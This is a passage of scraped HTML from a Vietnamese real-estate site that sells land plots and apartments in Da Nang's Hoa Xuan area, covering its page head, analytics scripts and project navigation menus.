

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datnenhoaxuan.com/bds-do-thi-hoa-xuan?filter=realty&lo=16
body_size: 17118
content:
<!DOCTYPE html>
<html lang="vi">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="language" content="vi">
<title>Sàn Mua Bán Đất Đô Thị Hoà Xuân đảo 1 (1A) & đảo 2 (2A) |  Uy Tín Đà Nẵng </title>
<meta name="description" content="Cung cấp lô chính chủ Hòa Xuân đảo 1 (1A) & đảo 2 (2A) Hotline 0901266199">
<meta name="keywords" content="đảo 1,đảo vip 1b">
<link rel="canonical" href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan?filter=realty&lo=16">
<meta property="og:title" content="Bán Sàn Mua Bán Đất Đô Thị Hoà Xuân đảo 1 (1A) & đảo 2 (2A) |  Uy Tín Đà Nẵng "> 
<meta property="og:type" content="webpage">
<meta property="og:description" content="Cung cấp lô chính chủ Hòa Xuân đảo 1 (1A) & đảo 2 (2A) Hotline 0901266199">
<meta property="og:site_name" content="Nam Hòa Xuân Sun Riverpolis dự án của SunGroup Đà Nẵng | DatNenHoaXuan">
<meta property="og:image" itemprop="thumbnailUrl" content="https://datnenhoaxuan.com/uploads/product_menu/285x285lbuyb2zg0h6klwl-190-hoa-xuan-giai-doan-1a.jpg">
<meta property="og:url" content="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan?filter=realty&lo=16">
<meta property="fb:app_id" content="305962769454517">

<link rel="author" href="https://plus.google.com/111338385758381759392">
<meta name="copyright" content="Copyright ©2016 Đất nền Hòa Xuân">
<meta name="author" itemprop="author" content="Sàn giao dịch đất nền Hòa Xuân Sun Riverpolis, Sun Cosmo Residence Sun Ponte Residence, Sun Symphony Residence dự án của SunGroup Đà Nẵng | 0901266199">
<meta name="resource-type" content="document">
<meta name="distribution" content="global">
<meta name="robots" content="index, archive, follow, noodp">
<meta name="googlebot" content="index, archive, follow, noodp">
<meta name="msnbot" content="all, index, follow">
<meta name="revisit-after" content="1 days">
<meta name="rating" content="general">
<link rel="shortcut icon" href="https://datnenhoaxuan.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://datnenhoaxuan.com/favicon.ico" type="image/x-icon">
<!--<link href="/css/stylesheet.css" rel="stylesheet" />-->
<link href="https://datnenhoaxuan.com/css/_stylesVIP1.css?v=3.6" rel="stylesheet" />
<link href="https://datnenhoaxuan.com/css/swiper.css" rel="stylesheet" />
<!-- <link href="https://datnenhoaxuan.com/js/swiper/swiper-bundle.min.css" rel="stylesheet" /> -->
<link rel="stylesheet" type="text/css" href="https://datnenhoaxuan.com/js/jquery.calendar/jquery.datetimepicker.css"/>
<link rel="stylesheet" href="https://datnenhoaxuan.com/js/owlcarousel/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://datnenhoaxuan.com/js/owlcarousel/assets/owl.theme.default.css">
<link rel="stylesheet" href="https://datnenhoaxuan.com/js/touchcarousel/jquery.mCustomScrollbar.css">
<link href="https://datnenhoaxuan.com/css/style_test.css?v=1769072178" rel="stylesheet" />
<link rel="preload" as="image" href="https://datnenhoaxuan.com/uploads/gallery/slider-qtmbcs31re1t53w-697-downtown-tower-69-tang-da-nang.webp"><link rel="preload" as="image" href="https://datnenhoaxuan.com/uploads/gallery/414x676-b8v4d6uve2cbqg8-691-downtown-tower-69-tang-da-nang.webp"><script type="text/javascript" src="https://datnenhoaxuan.com/js/jquery/jquery-1.11.0.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/script4.js?v=1.23"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/menudrop.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/owlcarousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/swiper.min.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/editor/ckeditor/ckeditor.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/editor/ckfinder/ckfinder.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/jquery.calendar/jquery.datetimepicker.js"></script>

<!-- <script type="text/javascript" src="https://datnenhoaxuan.com/js/jquery.validation/jquery.validate.min.js"></script> -->

    <!--<script type="text/javascript" src="/js/onepage.nav.js"></script>-->
<script>
    $(document).ready(function() {
        $('.col-menu li.has-drop').click(function() {
            var v = $(this).attr('rel');
            $('.col-menu').find("li.has-drop").attr('rel', 'close').children('.ul-row2').hide(5);
            if(v!='open') {
                $(this).attr('rel', 'open').children('.ul-row2').show(5);
            }
        });
    });
</script>
<script type="text/javascript">
    $(window).scroll(function () {
        var w = window.innerWidth
        var k = $('.box-wp').innerWidth();
        var h = (w - 1200)/2;
        var ha = h - 8;
        let box = $('.box-wpsau').height();
        if ($(window).scrollTop() > 100 ) {
            $('.af-hx-left').css('cssText', 'top: 0px !important;');
            $('.af-hx-left').css('max-width', ha+'px');
            $('.af-hx-left').css("transition", "all 0.5s ");
        }else{
            $('.af-hx-left').css('cssText', 'top: ' + box + 'px !important;');
            $('.af-hx-left').css('max-width', ha+'px');
            $('.af-hx-left').css("transition", "all 0.5s");
            $('.af-hx-left').css('display', 'block');
        }
        if ($(window).scrollTop() > 100 ) {
            $('.af-hx-right').css('cssText', 'top: 0px !important;');
            $('.af-hx-right').css('max-width', ha+'px');
            $('.af-hx-right').css("transition", "all 0.5s ");
        }else{
            $('.af-hx-right').css('cssText', 'top: ' + box + 'px !important;');
            $('.af-hx-right').css('max-width', ha+'px');
            $('.af-hx-right').css("transition", "all 0.5s");
            $('.af-hx-right').css('display', 'block');
        }
    })
</script>
 <!-- Start Shema.org -->
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",

            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Đà Nẵng",
                "addressRegion": "Việt Nam",
                "postalCode":"550000",
                "streetAddress": "Lô 1, B2.21 Nam Hòa Xuân, Đà Nẵng"
            },
        
            "logo":"https://datnenhoaxuan.com//uploads/images/site/logo-DatNenHoaXuan.png",
            "name" : "Công Ty Bất Động Sản Đất Nền Hòa Xuân",
            "url" : "https://datnenhoaxuan.com",
            "sameAs" : [ "https://www.facebook.com/SunLand.SunGroup/"
            ],
            "contactPoint" : [
                { "@type" : "ContactPoint",
                    "telephone" : "+84 901266199",
                    "contactType" : "customer service"
                } ]
        }
    </script>
    <!-- End Shema.org -->




    <script>
        $(document).ready(function(){$("body").bind("cut copy",function(n){n.preventDefault()}),$("body").on("contextmenu",function(n){return!1})});    
    </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KM7Z6WQ');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://datnenhoaxuan.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5321338,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77001977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-77001977-1');
</script>
<meta name="DC.title" content="SÀN GIAO DỊCH CHÍNH THỨC KHU ĐÔ THỊ HOÀ XUÂN, ĐÀ NẴNG | 0901.266.199" />
<meta name="geo.region" content="VN-DN" />
<meta name="geo.placename" content="Phường Hòa Quý" />
<meta name="geo.position" content="16.012362;108.238571" />
<meta name="ICBM" content="16.012362, 108.238571" />

<script data-ad-client="ca-pub-6270345204914794" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0101/9131.js" async="async"></script>
<!-- Hotjar Tracking Code for datnenhoaxuan.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2186416,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- posthog -->
<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog && window.posthog.__loaded)||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Rr Mr fi Or Ar ci Tr Cr capture Mi calculateEventProperties Lr register register_once register_for_session unregister unregister_for_session Hr getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty Ur jr createPersonProfile zr kr Br opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Dr debug M Nr getPageViewId captureTraceFeedback captureTraceMetric $r".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_8JlOnZkW8qRAX41kvcHXe9ctwTirBiafBR7GTfz3dNL', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
</head>

<body>
	<div id="fb-root"></div>
	<script async defer src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=140919213442831&autoLogAppEvents=1"></script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KM7Z6WQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://sp.zalo.me/plugins/sdk.js"></script>

	<!-- <div id="popup">
            <div id="overlay"></div>
            <div id="lightbox" >
	
            <div id="frm_order1" class="npl" style="width:70%;height:280px;background-image: url(images/nenhd1.png);background-size:cover;position:fixed;top:30%;left:15%;z-index:9999999999999999999999">
            <a style="margin-left:97%" href="javascript:close()"><img src="images/close.png" alt=""></a>
            <form  name="frm_order" method="post" onsubmit="return sendOrder3('send_order1', 'frm_order1');">
                        <br>
                        <div class="frm_order_in" style="width:70%;margin-left:16%;padding-top:15%"> 
            
                        <h1 style="font-size:22px;color:#F9ECB8;font-family:Tahoma">ĐĂNG KÝ MUA SHOPHOUSE NGUYỄN PHƯỚC LAN NỐI DÀI</h1>
            <br>              
              
            <div class="frm_order_in_in" style="display: flex;width:100%;position: relative;justify-content: center;margin-top:-17px;margin-left:-20px">
                        <input name='phone' style="width:40%" placeholder="Số Điện Thoại..." type="text" minlength="9" maxlength="11" id="intTextBox1">
                         <input type="submit"
                            style="position: absolute;background-color: #2d651a;border:none;color:white;border-radius: 8px; border-radius:8px;margin-top:10px;background-size: cover;right:22%; cursor: pointer;"
                            id="_send_order" name="send" value="" >
                    </div>
        </div> -->
	<!-- POPUP -->

	<!-- END POPUP -->
	<!-- #wrapper -->


	<div id="wrapper" class="none-ca">
		<!-- .header -->
<header class="header header2edit">
    <!--    <div class="hoa_mai_1"><img src="--><!--/images/hoa-mai-1.png" alt=""></div>-->
    <!--    <div class="hoa_mai_2"><img src="--><!--/images/hoa-mai-2.png" alt=""></div>-->
    <div class="box-wp clearfix">
        <!--<div class="header-left">-->
        <div class="logo">
            <!--<a href="" title="">
                    <img src="" alt="">
                </a>-->
            <a href="https://datnenhoaxuan.com" title="Sàn Sunland, Hòa Xuân Sun Cosmo Residence, Sun Ponte Residence, Sun Symphony Residence Đà Nẵng, Nam Hoà Xuân, Sunneva Island, Sun Riverpolis, khu đô thị Hoà Xuân Đà Nẵng | 0901266199">
                <img src="https://datnenhoaxuan.com/uploads/images/site/logo-DatNenHoaXuan.svg">
                <!-- <img src="https://datnenhoaxuan.com/uploads/files/image-3.png" alt="Nam Hòa Xuân Sun Riverpolis dự án của SunGroup Đà Nẵng | DatNenHoaXuan"> -->
            </a>
            <div class="comment">

                                    <h3><a href="https://www.google.com/maps/place/S%C3%A0n+Giao+D%E1%BB%8Bch+B%C4%90S+%C4%90%E1%BA%A5t+N%E1%BB%81n+H%C3%B2a+Xu%C3%A2n/@16.0104559,108.2426623,615m/data=!3m1!1e3!4m6!3m5!1s0x314211bd6fb77a3f:0xc443aae51c5c920e!8m2!3d16.0105601!4d108.2425007!16s%2Fg%2F11h98" target="_blank">Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng</a> </h3>
                            </div>
        </div>
        <div class="hotline">
            <div class="info-sales">
                <ul><li><a href="tel:0901 266 199"><div class="info"><div class="name"><span>Hỗ trợ miễn phí 24/7</span></div><div class="phone">0901 266 199</div></div></a></li></ul>            </div>
        </div>
        <!-- </div>-->
        <!--<div class="header-right">
                    </div>-->
    </div>
</header>
<header class="header-m header-mobi" style="display: none; position: relative;z-index: 999;">
    <!--    <div class="hoa_mai_1_rp2"><img src="--><!--/images/hoa-mai-1.png" alt=""></div>-->
    <!--    <div class="hoa_mai_2_rp2"><img src="--><!--/images/hoa-mai-2.png" alt=""></div>-->
    <div class="box-wp clearfix" style="overflow: inherit !important;position: relative;z-index: 1;">
        <div id="navbar2" class="menu-product clearfix" style="display: none">

        <!--  Sun Cosmo Residence-->
                 <!--  Spana Tower-->
                 <div class="col-menu" id="cssmenu">
            <ul class="ul-row">
                <li class="has-sub ">
                    <a class="hamburger hamburger--squeeze" href="javascript:;">
                        <span>Spana <br>Tower</span>
                    </a>
                    <ul class="ul-row1">
                        <li class="has-drop"><a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower" title="Giới thiệu Spana Tower">Giới thiệu Spana Tower</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower" title=" Bảng giá & Sơ đồ Spana Tower"> Bảng giá & Sơ đồ Spana Tower</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/tien-do-spana-tower" title="Tiến độ Spana Tower">Tiến độ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Sản phẩm đang bán</a></li></li>                    </ul>

            </ul>
        </div>
                <!-- Sun Riverpolis -->
                <div class="col-menu" id="cssmenu">
            <ul class="ul-row">
                <li class="has-sub ">
                    <a class="hamburger hamburger--squeeze" href="javascript:;">
                        <span>Sun<br>Riverpolis</span>
                    </a>
                    <ul class="ul-row1">
                        <li class="has-drop"><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riverpolis" title="Giới thiệu">Giới thiệu</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-riverpolis" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/tien-do-sun-river-polis" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sun-riverpolis" title="Sun Riverpolis">Sản phẩm đang bán</a></li></li>                    </ul>

            </ul>
        </div>
                    <!------Sơ đồ bảng giá-->
            <div class="col-menu" id="cssmenu">
                <ul class="ul-row">
                    <li class="has-sub ">
                        <a class="hamburger hamburger--squeeze" href="https://datnenhoaxuan.com/">
                            <span>Sơ đồ<br> Bảng giá</span>
                        </a>
                        <ul class="ul-row1"><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-cosmo-residence"  title="Sun Cosmo Residence"><span>Sun Cosmo Residence</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sunneva-island-da-nang"  title="Sunneva Island "><span>Sunneva Island </span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-riva-vista"  title=" Sun Riva Vista"><span> Sun Riva Vista</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-riverpolis-da-nang"  title="Sun Riverpolis "><span>Sun Riverpolis </span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-bang-gia-nam-hoa-xuan"  title="Nam Hòa Xuân"><span>Nam Hòa Xuân</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-nguyen-tri-phuong-hoa-xuan"  title="Nguyễn Tri Phương"><span>Nguyễn Tri Phương</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village-1"  title="Làng Châu Âu"><span>Làng Châu Âu</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-bang-gia-lang-chau-au-2"  title="Làng Châu Âu 2"><span>Làng Châu Âu 2</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/vo-chi-cong-hoa-xuan"  title="Võ Chí Công"><span>Võ Chí Công</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-new-town"  title="Sơ Đồ New Town"><span>Sơ Đồ New Town</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-spana-tower"  title="Sơ đồ Spana Tower"><span>Sơ đồ Spana Tower</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-cora-tower"  title="Sơ đồ Sun Cora Tower"><span>Sơ đồ Sun Cora Tower</span></a></li></ul>                    </li>
                </ul>
            </div>


            <!--            <a class="col-menu div-menu --><!--" href="--><!--/lien-he">-->
<!--                <span>Liên hệ</br>Xem đất</span>-->
<!--            </a>-->

                        <div class="col-menu menuclass_acti" id="cssmenu">
                <ul class="ul-row">
                    <li class='has-sub'>
                        <a class="hamburger hamburger--squeeze" href="https://datnenhoaxuan.com/">
                            <div class="hamburger-inner"><i class="fa fa-bars" aria-hidden="true"></i></div>
                            <span>Xem thêm</span>
                        </a>
                        <ul class="ul-row1"><li class="has-drop"><a ><span>Nam Hoà Xuân</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-nam-hoa-xuan" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-nam-hoa-xuan" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Spana Tower</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower" title="Giới thiệu Spana Tower">Giới thiệu Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower" title=" Bảng giá & Sơ đồ Spana Tower"> Bảng giá & Sơ đồ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-spana-tower" title="Tiến độ Spana Tower">Tiến độ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sunneva Island </span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sunneva-island-da-nang" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-sunneva-island-da-nang" title="Bảng giá & Sơ đồ ">Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sunneva-island-da-nang" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sunneva-island" title="Sunneva Island">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sun Riverpolis </span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riverpolis" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-riverpolis" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-river-polis" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sun-riverpolis" title="Sun Riverpolis">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Đảo Vip</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-dao-vip" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-dao-vip" title="Đảo Vip">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Làng Châu Âu </span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-lang-chau-au-euro-village" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-lang-chau-au-euro-village" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village" title=" Euro Village ">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Nguyễn Tri Phương</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-kdt-nguyen-tri-phuong" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-kdt-nguyen-tri-phuong" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-kdt-nguyen-tri-phuong" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong" title="Khu đô thị Nguyễn Tri Phương">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sun Riva Vista</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riva-vista" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-du-an-sun-riva-vista" title=" Bảng giá & Sơ đồ "> Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-riva-vista" title=" Tiến độ "> Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang" title="Sun Riva Vista">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sun Ponte Residence</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-ponte-residence" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-ponte-residence" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-ponte-residence" title="Tiến độ Sun Ponte Residence">Tiến độ Sun Ponte Residence</a></li></ul></li><li class="has-drop"><a ><span>Sun Symphony Residence</span></a></li><li class="has-drop"><a ><span>New Town</span></a></li><li class="has-drop"><a ><span>Sun Cora Tower</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-cora-tower" title="Giới thiệu Sun Cora Tower">Giới thiệu Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-cora-tower" title="Bảng giá & Sơ đồ Sun Cora Tower">Bảng giá & Sơ đồ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-cora-tower" title="Tiến độ Sun Cora Tower">Tiến độ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower" title="Căn hộ Sun Cora Tower">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a href="https://datnenhoaxuan.com/lang-chau-au-2-dnhx"  title=""><span> Euro Village 2</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village"  title=""><span> Euro Village </span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan"  class="ac" title=""><span>Hòa Xuân (Giai Đoạn 1A)</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/vo-chi-cong"  title=""><span>Khu đô thị Võ Chí Công</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bds-nha-pho"  title=""><span>Nhà Phố</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang"  title=""><span>Sun Riva Vista</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/cho-thue-nha"  title=""><span>Cho Thuê Nhà</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/sun-cosmo-residence"  title=""><span>Sun Cosmo Residence</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/new-town"  title=""><span>New Town</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/can-ho-spana"  title=""><span>Căn hộ Spana</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower"  title=""><span>Căn hộ Sun Cora Tower</span></a></li><li class="has-drop"><a  title="Tin tức"><span>Tin tức</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/tin-trong-nganh">Tin trong ngành</a></li><li><a href="https://datnenhoaxuan.com/tin-du-an">Tin dự án</a></li></ul></li><li class="has-drop"><a class="" href="https://datnenhoaxuan.com/video" title=""><span>Video</span></a> </li></ul>                    </li>
                </ul>
            </div>
        </div>
        <script>
            $(document).ready(function () {

                'use strict';

                var c, currentScrollTop = 0,
                    navbar = $('.menu-product');

                $(window).scroll(function () {
